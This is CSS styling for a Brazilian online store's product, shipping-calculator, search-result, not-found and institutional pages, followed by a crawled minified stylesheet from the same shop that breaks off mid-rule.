.product__shipping #calculoFrete .freight-values .cep-invalido {
  padding: 10px;
}
.product__shipping #calculoFrete .freight-values table {
  display: block;
  overflow: hidden;
  border-radius: 4px;
  border: 1px solid #dee2e6;
}
.product__shipping #calculoFrete .freight-values table thead {
  background: #fff;
}
.product__shipping #calculoFrete .freight-values table thead tr th {
  padding: 20px 20px 0 20px;
  font-size: 12px;
  font-family: "IBM Plex Sans", sans-serif;
  color: #212529;
  width: 60%;
  font-weight: 400;
}
.product__shipping #calculoFrete .freight-values table thead tr th:first-of-type {
  font-size: 0;
  width: 40%;
}
.product__shipping #calculoFrete .freight-values table thead tr th:first-of-type:after {
  content: "Valor do frete";
  font-size: 12px;
}
.product__shipping #calculoFrete .freight-values table tbody tr {
  border-bottom: 1px solid #dadada;
}
.product__shipping #calculoFrete .freight-values table tbody tr:last-of-type {
  border-bottom: 0;
}
.product__shipping #calculoFrete .freight-values table tbody tr td {
  color: #000;
  font-size: 12px;
}
.product__shipping #calculoFrete .freight-values table tbody tr td:not(:empty) {
  padding: 20px 20px 20px 20px;
  font-size: 12px;
  color: #000;
}
.product__shipping #calculoFrete .freight-values table tbody tr td:empty {
  display: none;
}
.product__shipping #calculoFrete .freight-values table tbody tr td:first-child {
  width: initial;
  font-family: "IBM Plex Sans", sans-serif;
  white-space: nowrap;
  color: #000;
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
}
.product .base-lightbox-measure .base-lightbox--content--body {
  padding: 15px;
}
.product .base-lightbox-measure .base-lightbox--content--body picture,
.product .base-lightbox-measure .base-lightbox--content--body img {
  width: 100%;
  height: auto;
}
.product footer {
  margin-top: 90px;
}
.product .section-product__info__flag {
  display: block !important;
}
.product .section-product__info__flag .flag.-vendidos {
  height: 15px;
  padding: 0 5px;
  border-radius: 0;
  background-color: #004b88;
  font-size: 12px;
  color: #fff;
  line-height: 15px;
  display: inline-block;
  margin: 0 2px;
}
.product .section-product__info__flag .flag.-discount {
  height: 15px;
  padding: 0 5px;
  border-radius: 0;
  background-color: #d7182a;
  font-size: 12px;
  color: #fff;
  line-height: 15px;
  display: inline-block;
  margin: 0 2px;
}

@media (max-width: 991.98px) {
  .product {
    /*
     Name
     ========================================================================== */
   /*
  Image
  ========================================================================== */
  }
  .product__breadcrumb {
    margin: 10px 0;
  }
  .product__top {
    margin-bottom: 0;
  }
  .product__name h1 {
    font-size: 24px;
    font-size: 1.5rem;
    margin-bottom: 15px;
  }
  .product__price--wrapper:not(:empty) {
    padding: 20px 0 0 0;
  }
  .product__price .valor-de {
    display: inline-block !important;
  }
  .product__price .valor-de strong {
    font-size: 24px;
    font-size: 1.5rem;
  }
  .product__price .valor-por {
    display: inline-block !important;
    font-size: 0;
  }
  .product__price .valor-por strong {
    font-size: 24px;
    font-size: 1.5rem;
  }
  .product__price .valor-dividido {
    font-size: 0;
  }
  .product__price .valor-dividido strong {
    font-size: 14px;
    font-size: 0.875rem;
  }
  .product__reference span {
    font-size: 10px;
    font-size: 0.625rem;
  }
  .product__reference--controller {
    font-size: 10px;
    font-size: 0.625rem;
  }
  .product__sku-selection {
    position: fixed;
    z-index: 9999;
    bottom: -100vh;
    left: 0;
    width: 100%;
    background: #fff;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
            box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
    text-align: center;
    -webkit-transition: all 0.6s ease-in-out;
    transition: all 0.6s ease-in-out;
  }
  .product__sku-selection--close {
    display: block;
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 0;
  }
  .product__sku-selection--close.disabled {
    pointer-events: none;
  }
  .product__sku-selection--close:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -56px 0;
    height: 13px;
    width: 13px;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .product__sku-selection--close:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -247px;
  }
}
@media (max-width: 991.98px) {
  .product__sku-selection .product-selection--measure {
    display: none;
    margin: 10px 0;
    left: initial;
    bottom: initial;
    position: relative;
  }
  .product__sku-selection .product-selection--measure a {
    display: inline-block;
  }
  .product__sku-selection .product-selection--similar,
  .product__sku-selection .sku-selector-container,
  .product__sku-selection .product-selection--measure {
    display: none;
  }
  .product__sku-selection.open {
    bottom: 45px;
  }
  .product__sku-selection.open.show-color .product-selection--similar {
    display: block;
  }
  .product__sku-selection.open.show-size .sku-selector-container,
  .product__sku-selection.open.show-size .product-selection--measure {
    display: block;
  }
  .product__sku-selection--wrapper {
    padding: 35px 18px 18px 18px;
  }
  .product__sku-selection--wrapper .product-selection--similar h2 {
    display: none;
  }
  .product__sku-selection--wrapper .product-selection--similar ul li {
    float: initial;
  }
  .product__sku-selection--wrapper .sku-selector-container:not(:empty) {
    margin: 0;
  }
  .product__sku-selection--wrapper .sku-selector-container .topic > .specification {
    display: none;
  }
  .product__info--description--item > h4 {
    font-size: 12px;
    font-size: 0.75rem;
  }
  .product__info--description--item > div {
    font-size: 12px;
    font-size: 0.75rem;
  }
  .product__info--buy-cta {
    background: #fff;
    width: 100%;
    left: 0;
    bottom: 0;
    z-index: 99999;
    margin: 16px 0 24px;
  }
  .product__info--buy-cta--wrapper {
    display: inline-block;
    width: 100%;
  }
  .product__info--buy-cta--price--mobile {
    display: inline-block;
    vertical-align: top;
    position: absolute;
    z-index: -1;
    bottom: calc(100% + 1px);
    width: 100%;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
            box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
    vertical-align: top;
    background-color: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .unavailable .product__info--buy-cta--price--mobile {
    display: none;
  }
  .variation-is-open .product__info--buy-cta--price--mobile {
    bottom: 0;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-de {
    display: inline-block;
    font-size: 0;
    float: left;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    margin-right: 6px;
    vertical-align: middle;
    color: #909090;
    text-decoration: line-through;
    font-style: normal;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-de strong {
    font-size: 11px;
    font-size: 0.6875rem;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-por {
    display: inline-block;
    font-size: 0;
    float: left;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    vertical-align: middle;
    color: #000;
    font-style: normal;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-por strong {
    font-size: 12px;
    font-size: 0.75rem;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-dividido {
    display: inline-block;
    width: 50%;
    float: right;
    text-align: right;
    color: #909090;
    font-style: normal;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-dividido span {
    font-size: 10px;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-dividido strong {
    font-size: 10px;
  }
  .product__info--buy-cta--price--mobile .preco-a-vista,
  .product__info--buy-cta--price--mobile .economia-de {
    display: none !important;
  }
  .product__info--buy-cta .buy-button {
    width: 100%;
    float: right;
    padding: 0 15px;
    font-size: 18px;
    font-size: 1.125rem;
  }
  .product__info--buy-cta .unavailable-button {
    font-size: 12px;
    border-left: 1px solid #e9ecef;
    text-align: center;
    padding: 13px 10px;
  }
  .unavailable .product__info--buy-cta .unavailable-button {
    width: 50%;
  }
  .product__info--buy-cta--selection--mobile {
    position: relative;
    display: inline-block;
    z-index: 999;
    width: 50%;
    float: left;
    background-color: #fff;
  }
  .product__info--buy-cta--selection--mobile--color {
    display: inline-block;
    vertical-align: top;
    padding: 11px 10px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 50%;
    border-right: 1px solid #e9ecef;
    cursor: pointer;
  }
  .product__info--buy-cta--selection--mobile--color > span {
    display: inline-block;
    font-size: 11px;
    font-size: 0.6875rem;
    float: left;
    line-height: 20px;
  }
  .product__info--buy-cta--selection--mobile--color #thumb-color {
    display: inline-block;
    float: right;
    width: 20px;
    height: 20px;
    border: 1px solid #e9ecef;
    background-color: #e9ecef;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }
  .product__info--buy-cta--selection--mobile--size {
    display: inline-block;
    vertical-align: top;
    padding: 11px 10px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 50%;
    cursor: pointer;
  }
  .product__info--buy-cta--selection--mobile--size > span {
    font-size: 11px;
    font-size: 0.6875rem;
    vertical-align: middle;
    line-height: 20px;
    display: inline-block;
    float: left;
  }
  .product__info--buy-cta--selection--mobile--size #thumb-size {
    font-size: 9px;
    display: inline-block;
    float: right;
    line-height: 20px;
    vertical-align: middle;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 30px;
  }
  .product__info--buy-cta--selection--mobile + .buy-button {
    width: 50%;
  }
  .product__measure {
    display: inline-block;
    width: 100%;
    margin-bottom: 40px;
  }
  .product__measure a {
    display: inline-block;
  }
  .product__image {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 0;
  }
  .product__image .apresentacao #show #include {
    width: 100%;
    margin-bottom: 20px;
  }
  .product__image .apresentacao #show .thumbs {
    width: 100%;
    margin: 0;
    padding: 0 7.5px;
    margin-bottom: 20px;
  }
  .product__image .apresentacao #show .thumbs li {
    margin-bottom: 10px;
  }
  .product__image .apresentacao #show .thumbs li a {
    display: block;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    outline: none;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }
  .product__image .apresentacao #show .thumbs li a img {
    border: 1px solid #dadada;
    border-radius: 9px;
    padding: 5px;
  }
  .product__image .apresentacao #show .thumbs li a.ON img {
    border-color: #E30613;
  }
  .product__info {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 0 15px;
  }
}
.empty-search {
  /*
   Shelfs
   ========================================================================== */
}
.empty-search__message--wrapper {
  position: relative;
  padding: 55px 0;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
}
.empty-search__message--wrapper h2 {
  display: block;
  color: #000;
  font-size: 74px;
  font-weight: 400;
}
.empty-search__message--wrapper h3 {
  display: block;
  max-width: 500px;
  margin: 0 auto 11px;
  color: #000;
  font-size: 22px;
  font-weight: 400;
}
.empty-search__message--wrapper span {
  display: block;
  max-width: 500px;
  margin: 0 auto 11px;
  color: #000;
  font-weight: 300;
  font-size: 17px;
}
.empty-search__suggestion {
  padding: 60px 0 90px;
  overflow: hidden;
}
.empty-search__suggestion--title {
  display: inline-block;
  width: 100%;
  position: relative;
  margin-bottom: 55px;
}
.empty-search__suggestion--title:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  width: 100%;
  height: 1px;
  background: #d1d1d1;
  right: 0;
}
.empty-search__suggestion--title > h3 {
  position: relative;
  display: inline-block;
  text-align: left;
  background: #fff;
  padding-right: 30px;
  float: left;
  z-index: 9;
}
.empty-search__suggestion--title > a {
  display: inline-block;
  margin: 8px auto 20px;
}
.empty-search__suggestion .shelf__default > li {
  display: none;
}
.empty-search__suggestion .shelf__default > li:not(.helperComplement):nth-child(1), .empty-search__suggestion .shelf__default > li:not(.helperComplement):nth-child(3), .empty-search__suggestion .shelf__default > li:not(.helperComplement):nth-child(5), .empty-search__suggestion .shelf__default > li:not(.helperComplement):nth-child(7) {
  display: inline-block;
  width: 25%;
  float: left;
}
.empty-search__suggestion .shelf__default .slick-slider li {
  display: inline-block;
}
.empty-search .shelf__default .slick-slider li {
  display: inline-block;
}

@media (max-width: 767px) {
  .empty-search__message--wrapper {
    padding: 100px 0;
  }
  .empty-search__message--wrapper h2 {
    font-size: 40px;
  }
  .empty-search__message--wrapper h3 {
    font-size: 20px;
  }
  .empty-search__message--wrapper span {
    font-size: 17px;
  }
}
.not-found__message {
  background-color: #adb5bd;
 /*
Shelfs
========================================================================== */
}
.not-found__message--wrapper {
  position: relative;
  padding: 55px 0;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
}
.not-found__message--wrapper h1 {
  display: block;
  margin-bottom: 45px;
  font-weight: 400;
  color: #212529;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  font-size: 133px;
  margin: 0;
}
.not-found__message--wrapper h2 {
  display: block;
  margin-bottom: 13px;
  color: #212529;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 22px;
  font-weight: 400;
}
.not-found__message--wrapper span {
  display: block;
  max-width: 500px;
  margin: 0 auto 25px;
  color: #212529;
  font-size: 14px;
  line-height: 18px;
}
.not-found__message__suggestion {
  padding: 60px 0 90px;
  overflow: hidden;
}
.not-found__message__suggestion h3 {
  text-align: center;
  font-size: 26px;
  line-height: 25px;
  color: #000;
  letter-spacing: 1.7px;
  padding: 0 0 36px;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
}
@media (max-width: 575.98px) {
  .not-found__message__suggestion h3 {
    font-size: 18px;
  }
}
.not-found__message__suggestion h3 span {
  font-weight: 300;
  font-family: "IBM Plex Sans", sans-serif;
}
.not-found__message__suggestion .shelf__default > li {
  display: none;
}
.not-found__message__suggestion .shelf__default > li:not(.helperComplement):nth-child(1), .not-found__message__suggestion .shelf__default > li:not(.helperComplement):nth-child(3), .not-found__message__suggestion .shelf__default > li:not(.helperComplement):nth-child(5), .not-found__message__suggestion .shelf__default > li:not(.helperComplement):nth-child(7) {
  display: inline-block;
  width: 25%;
  float: left;
}
.not-found__message__suggestion .shelf__default .slick-slider li {
  display: inline-block;
}

@media (max-width: 767px) {
  .not-found__message--wrapper h1 {
    font-size: 100px;
  }
  .not-found__message--wrapper span {
    font-size: 15px;
  }
}
.institutional .header {
  margin-bottom: 70px;
}
.institutional .footer {
  margin-top: 160px;
}
.institutional__content {
  margin-bottom: 40px;
}
.institutional__content.work-us h4 {
  display: block;
  font-size: 32px;
  font-size: 2rem;
  font-weight: 600;
  margin-bottom: 25px;
}
.institutional__content--wrapper {
  display: block;
  width: 810px;
  max-width: 100%;
  padding: 0 15px;
  margin: 0 auto;
}
.institutional__content > h2 {
  margin-bottom: 48px;
  font-size: 48px;
  font-size: 3rem;
  font-weight: 400;
  cursor: pointer;
}
.institutional__content .institutional-item > h2 {
  position: relative;
  font-weight: 400;
  font-size: 24px;
  font-size: 1.5rem;
  color: #000;
  padding: 17px 25px;
  border-radius: 9px;
  cursor: pointer;
  border: 1px solid #ddd;
  margin-bottom: 25px;
}
.institutional__content .institutional-item > h2:after {
  content: "";
  position: absolute;
  right: 25px;
  top: calc(50% - 5px);
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -10px 0;
  height: 9px;
  width: 16px;
  float: right;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .institutional__content .institutional-item > h2:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -100px;
  }
}
.institutional__content .institutional-item > h2.open:after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.institutional__content .institutional-item .content {
  display: none;
  padding: 15px 0 25px;
}
.institutional__content .institutional-item .content ul {
  font-size: 16px;
  font-size: 1rem;
  line-height: 22px;
  padding: 0 0 0 20px;
}
.institutional__content .institutional-item .content h3 {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 400;
  margin: 20px 0;
}
.institutional__content .institutional-item .content h3:first-of-type {
  margin-top: 0;
}
.institutional__content .institutional-item .content p {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 22px;
}

@media (max-width: 991.98px) {
  .institutional .header {
    margin-bottom: 50px;
  }
  .institutional .footer {
    margin-top: 50px;
  }
  .institutional__content {
    margin-bottom: 40px;
  }
  .institutional__content.work-us h4 {
    display: block;
    font-size: 16px;
    font-size: 1rem;
    font-weight: 600;
    margin-bottom: 15px;
  }
  .institutional__content.work-us a {
    padding: 0 15px;
    height: 40px;
    line-height: 40px;
  }
  .institutional__content--wrapper {
    display: block;
    width: 810px;
    max-width: 100%;
    padding: 0 15px;
    margin: 0 auto;
  }
  .institutional__content > h2 {
    margin-bottom: 30px;
    font-size: 32px;
    font-size: 2rem;
    font-weight: 400;
    cursor: pointer;
  }
  .institutional__content .institutional-item > h2 {
    position: relative;
    font-weight: 400;
    font-size: 16px;
    font-size: 1rem;
    color: #000;
    padding: 10px 15px;
    border-radius: 9px;
    cursor: pointer;
    border: 1px solid #ddd;
    margin-bottom: 25px;
  }
  .institutional__content .institutional-item > h2:after {
    right: 15px;
  }
  .institutional__content .institutional-item > h2.open:after {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
  .institutional__content .institutional-item .content {
    display: none;
    padding: 15px 0 25px;
  }
  .institutional__content .institutional-item .content ul {
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 22px;
    padding: 0 0 0 20px;
  }
  .institutional__content .institutional-item .content h3 {
    font-size: 24px;
    font-size: 1.5rem;
    font-weight: 400;
    margin: 20px 0;
  }
  .institutional__content .institutional-item .content h3:first-of-type {
    margin-top: 0;
  }
  .institutional__content .institutional-item .content p {
    font-size: 16px;
    font-size: 1rem;
    line-height: 22px;
  }
}
.empty-page {
  z-index: 9;
}


--- FILE ---
content_type: text/css
request_url: https://descontoaqui.vteximg.com.br/arquivos/descontoaqui.css?v=638995891895930000
body_size: 9726
content:
a{color:#333;transition:all .2s ease}a,a:focus,a:hover{text-decoration:none}a:focus,a:hover{color:#ff6b6b}a:active,a:focus,a:visited{outline:none}.product input::-webkit-inner-spin-button,.product input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.product input[type=number]{-moz-appearance:textfield}@media screen and (max-width:768px){.product .payments-methods{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;margin-top:15px}}.product .payments-methods>span{text-align:left;font-size:13px;letter-spacing:0;color:#28a745;opacity:1}.product .payments-methods ul{display:-ms-flexbox;display:flex;margin-top:15px;margin-bottom:30px}.product .payments-methods ul li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-family:Lato!important;text-align:left;letter-spacing:0;color:#585858;opacity:1;font-size:13px;gap:15px}.product .payments-methods ul li b{text-align:left;font-weight:700;letter-spacing:0}.product .payments-methods ul li+li{padding-left:20px}.product .payments-methods ul li div{font-size:13px;font-family:IBM Plex Sans,sans-serif}@media screen and (max-width:768px){.product .payments-methods ul{-ms-flex-direction:column;flex-direction:column;margin-top:5px;margin-bottom:20px}.product .payments-methods ul li{margin-top:20px}}.product .payments-methods .other-payment-method-content{display:none!important}@media screen and (max-width:768px){.product .payments-methods{-ms-flex-order:4;order:4}.product .payments-methods>span{font-size:11px}}.product .product__info--description--item>div .productDescription{white-space:break-spaces}@media(max-width:991.98px){.product .buy-button.buy-button-ref{width:80%!important;float:left!important}}.product #add-to-cart{width:15%;height:60px;top:0;right:0;padding:15px;position:absolute;background:#e30613;font-size:26px;color:#fff;border:thin solid transparent;cursor:pointer;transition:.8s ease-out}.product ._addToCart--wrapper{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.catalog__search--result--product-list{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.catalog__search--result--product-list .main{width:100%}.catalog__search--result--product-list .menu-navegue,.catalog__search--result--product-list .productClusterSearchableIds,.catalog__search--result--product-list .searchResultsTime,.catalog__search--result--product-list .sub{display:none}.catalog__search--result--product-list .navigation-tabs{width:242px;padding:8px 10px 8px 8px;margin:8px 10px 0 0;border:1px solid #ddd;border-radius:8px}@media screen and (max-width:1024px){.catalog__search--result--product-list .navigation-tabs{border:none;padding-right:4px}}.catalog__search--result--product-list .navigation-tabs .menu-departamento{width:100%;height:unset!important}.catalog__search--result--product-list .navigation-tabs .menu-departamento>div{width:inherit}.catalog__search--result--product-list .search-single-navigator h3,.catalog__search--result--product-list .search-single-navigator h5{display:none}.catalog__search--result--product-list .search-single-navigator ul{display:none;padding-left:12px;padding-bottom:10px}.catalog__search--result--product-list .search-single-navigator ul.show{display:block}.catalog__search--result--product-list .search-single-navigator ul li{padding:.5rem;border-bottom:1px solid #ddd}.catalog__search--result--product-list .search-single-navigator ul li a{color:#909090;font-size:14px;transition:.2s ease-in}@media screen and (min-width:1025px){.catalog__search--result--product-list .search-single-navigator ul li a:hover{color:#e30613}}.catalog__search--result--product-list .search-single-navigator ul li.last{border:none}.catalog__search--result--product-list .search-single-navigator h4{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;cursor:pointer;padding:10px 20px 10px 0;position:relative;border-bottom:1px solid #ddd}.catalog__search--result--product-list .search-single-navigator h4:last-of-type{border:none}@media screen and (min-width:1025px){.catalog__search--result--product-list .search-single-navigator h4:hover a{color:#e30613}}.catalog__search--result--product-list .search-single-navigator h4.arrow.hidden:after{-ms-transform:rotate(0deg);transform:rotate(0deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.catalog__search--result--product-list .search-single-navigator h4.arrow:after{content:"";width:15px;height:15px;position:absolute;right:0;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='15' fill='none'%3E%3Cpath d='M4.792 11.92l4.415-4.416-4.415-4.415' stroke='%23111' stroke-width='.883' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;transition:.2s ease-in}.catalog__search--result--product-list .search-single-navigator h4 a{width:100%;text-transform:capitalize;color:#000;font-size:14px;padding-left:10px;transition:.2s ease-in}.catalog__search--result--product-list .load-more{max-width:420px;width:100%;line-height:1}.shelf__default ul>li{display:none;float:left}.shelf__default ul>li:not(.helperComplement){display:inline-block;width:25%}.catalog .catalog__title--wrapper h2{text-align:center}.catalog .catalog__title--wrapper .descricao-sessao{text-align:center;margin:10px auto;max-width:1097px}@media(max-width:1024px){.catalog .catalog__title--wrapper .descricao-sessao{text-align:justify}}.catalog .catalog__title--container{max-width:1095px;margin:0 auto}.catalog .catalog__search--result--top{margin:0}.catalog .catalog__search--result--order .search-order{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.catalog .catalog__search--result--order .search-order a{border-radius:8px}.catalog .catalog__search--result--order>label{display:none}.catalog .catalog__title:not(:empty){margin:inherit}@media(min-width:768px){.catalog .catalog__search--result--order{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;gap:20px}.catalog .catalog__search--result--order .search-order a{font-size:1rem;margin:0 10px 15px 0}}.catalog .container,.catalog .container-lg,.catalog .container-md,.catalog .container-sm,.catalog .container-xl,.catalog .container-xxl{max-width:1920px!important;padding-left:20px;padding-right:20px;margin:0 auto}@media(max-width:767.98px){.catalog .catalog__search--result--order .search-order a{margin:0 5px 10px 0;padding:10px;font-size:.75rem;display:inline-block}.catalog .catalog__search--result--order{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:center;justify-content:center;gap:10px}}@media(min-width:1024px){.catalog__search--result--product-list .vitrine>.shelf__default ul li{margin-bottom:10px}}@media(max-width:1024px){.catalog_side-navigator{position:fixed;z-index:1e+53;background:#fff;top:0;left:0;height:100vh;overflow-y:auto;box-shadow:1px 1px 20px 1px rgba(0,0,0,.5019607843);animation:slide-left .5s both}.catalog_side-navigator.mobile{animation:slide-right .3s cubic-bezier(.25,.46,.45,.94) both}.catalog_side-navigator .catalog_side-navigator--header{color:#fff;background:#e30613;padding:1rem .7rem;font-weight:700;font-family:Lato,sans-serif;z-index:1;position:relative;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.catalog_side-navigator .close-filters{font-size:0;border:none;background:url([data-uri]) no-repeat 50%;height:14px;width:8px;margin-right:.6rem}.navigation-tabs{padding:0 1rem}.close-filters{font-size:0;border:none;background:url([data-uri]) no-repeat 50%;height:14px;width:8px;margin-right:.6rem}.sidenav-trigger{color:#fff;background:#e30613;transition:all .3s ease;font-weight:400;font-size:14px;border:none;height:32px;padding:.5rem .9rem;border-radius:25px;max-width:fit-content}.catalog__title--wrapper{display:-ms-flexbox;-ms-flex-pack:justify}}@media(min-width:1024px){.catalog_side-navigator--header,.sidenav-trigger{display:none}}@keyframes slide-right{0%{transform:translateX(-800px)}to{transform:translateX(0)}}@keyframes slide-left{0%{transform:translateX(0)}to{transform:translateX(-1500px)}}#ajaxBusy,.is-hidden{display:none!important;visibility:hidden!important}html{box-sizing:border-box}html *{box-sizing:inherit}body{overflow-x:hidden;background:#fff;font-family:Muli,sans-serif;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:before{content:"";transition:all .3s ease-out;opacity:0}body>object{position:absolute!important;bottom:-100%!important;left:-100%!important;display:none!important;width:0!important;height:0!important;visibility:hidden!important}body>object:active,body>object:focus,body>object:hover,body>object:visited{outline:none}body.panel-backdrop:before{position:fixed;top:0;right:0;bottom:0;left:0;height:100vh;background:#000;content:"";opacity:.75;z-index:999}button{cursor:pointer}button svg path{transition:all .2s ease}button:active,button:focus,button:visited{outline:none}label{display:initial}label:active,label:focus,label:hover,label:visited{outline:none}button:active,button:focus,button:hover,button:visited,input:active,input:focus,input:hover,input:visited,select:active,select:focus,select:hover,select:visited{outline:none!important}ol,ul{list-style:none;margin:0}ol:active,ol:focus,ol:hover,ol:visited,ol li:active,ol li:focus,ol li:hover,ol li:visited,ul:active,ul:focus,ul:hover,ul:visited,ul li:active,ul li:focus,ul li:hover,ul li:visited{outline:none!important}img{vertical-align:middle;max-width:100%;width:auto\9;height:auto;border:0;-ms-interpolation-mode:bicubic}input:not([type]),input[type=date]:not(.browser-default),input[type=datetime-local]:not(.browser-default),input[type=datetime]:not(.browser-default),input[type=email]:not(.browser-default),input[type=number]:not(.browser-default),input[type=password]:not(.browser-default),input[type=search]:not(.browser-default),input[type=tel]:not(.browser-default),input[type=text]:not(.browser-default),input[type=time]:not(.browser-default),input[type=url]:not(.browser-default),textarea.materialize-textarea{box-sizing:border-box}.home__shelf{padding:60px 0 10px;max-width:1440px;margin:0 auto}.home__shelf--title{width:auto;margin-bottom:16px}#minicartLateral .minicart-header__titulo>span{position:absolute!important;right:50px}#minicartLateral .minicart-header__titulo .btnClose{color:#000;position:absolute;right:20px;border:none;background:transparent;font-size:30px;-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-6px}.toastify{padding:12px 20px;color:#fff;display:inline-block;box-shadow:0 3px 6px -1px rgba(0,0,0,.12),0 10px 36px -4px rgba(77,96,232,.3);background:linear-gradient(135deg,#73a5ff,#5477f5);position:fixed;opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);border-radius:2px;cursor:pointer;text-decoration:none;max-width:calc(50% - 20px);z-index:2147483647}.toastify.on{opacity:1}.toast-close{background:0 0;border:0;color:#fff;cursor:pointer;font-family:inherit;font-size:1em;opacity:.4;padding:0 5px}.toastify-right{right:15px}.toastify-left{left:15px}.toastify-top{top:-150px}.toastify-bottom{bottom:-150px}.toastify-rounded{border-radius:25px}.toastify-avatar{width:1.5em;height:1.5em;margin:-7px 5px;border-radius:2px}.toastify-center{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content;max-width:-moz-fit-content}@media only screen and (max-width:360px){.toastify-left,.toastify-right{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content}}#minicartLateral{display:none!important}.product .flag{height:15px;padding:0 5px;border-radius:0;background-color:#004b88;font-size:12px;color:#fff;line-height:15px;display:inline-block;margin:6px 2px}.product .flag.-discount{background-color:#d7182a}.srp-icon-arrow-down{display:none}.home__categories{margin:25px 0 0}.home__categories--wrapper{-ms-flex-pack:justify;justify-content:space-between}.empty-search__suggestion{padding:0 0 90px;overflow:hidden}.empty-search__message--wrapper{padding:30px 0}.empty-search__suggestion--title{margin-top:40px}.shelf__default h2{display:none}.empty-search__message--wrapper h2{margin-bottom:15px}.empty-search__message--wrapper span{margin:0 auto 25px}.search-suggestion__container{background:rgba(255,0,0,.0784313725);border-radius:10px;max-width:1120px;margin:0 auto;padding:10px 10px 30px}@media(min-width:1400px){.search-suggestion__container{max-width:1320px}}@media(max-width:1200px){.search-suggestion__container{max-width:960px}}@media(max-width:992px){.search-suggestion__container{max-width:720px}}@media(max-width:768px){.search-suggestion__container{max-width:540px}}@media(max-width:640px){.search-suggestion__container{padding:20px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}}@media(max-width:600px){.search-suggestion__container{margin:0 12px}}.search-suggestion__container .search-suggestion__title-space{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:20px;-ms-flex-pack:justify;justify-content:space-between}@media(max-width:640px){.search-suggestion__container 